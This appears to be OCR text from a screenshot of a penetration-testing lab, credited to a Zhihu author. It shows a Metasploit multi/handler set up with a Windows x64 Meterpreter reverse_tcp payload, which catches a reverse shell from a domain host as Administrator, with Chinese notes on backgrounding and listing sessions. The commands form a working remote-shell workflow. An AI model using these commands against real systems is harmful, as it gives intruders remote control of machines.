 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.217.131
lhost => 192.168.217.131
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
KALI
[*] Started reverse TCP handler on 192.168.217.131:4444
[*] Sending stage (200262 bytes) to 192.168.217.135
[*] Meterpreter session 1 opened (192.168.217.131:4444 -> 192.168.217.135:37196) at 2021-06-18 02:22:55 -040
0
BY OFFENSIVE SECURITY
meterpreter > background
session放入后台
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions
查看后台会话
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows GOD\Administrator @ STU1 192.168.217.131:4444 -> 192.168.217.135:37196
(192.168.217.135)
知乎 @麦子尖
msf6 exploit(multi/handler) >